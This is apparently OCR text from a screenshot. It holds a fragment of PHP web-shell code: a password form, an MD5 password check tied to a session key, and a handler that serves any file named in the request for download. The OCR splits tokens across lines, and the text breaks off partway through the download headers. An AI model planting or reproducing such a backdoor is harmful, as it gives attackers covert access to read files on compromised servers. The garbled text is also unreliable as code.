
<center>

<br>

<br>

<form method=
"post"
>

<input type=
"password"
 name=
"pass"
>

<?php
exit
;

if
(!
isset
(
$_SESSION
[md5(
$_SERVER
[
'HTTP_HOS
T'
])]))

if
( 
empty
(
$auth_pass
) || ( 
isset
(
$_POST
[
'pass'
]) && (md5(
$_POST
[
'pass'
]) == 
$auth_p
ass
) ) )

$_SESSION
[md5(
$_SERVER
[
'HTTP_HOS
T'
])] = 
true
;

else
if
(
isset
(
$_GET
[
'file'
]) && (
$_GET
[
'file'
] != 
''
) && (
$_GET
[
'act'
] == 
'download'
)) {

    @ob_clean();

$file
 = 
$_GET
[
'file'
];

    header(
'Content-Description: File Transf
er'
);

    header(
'Content-Type: application/octet-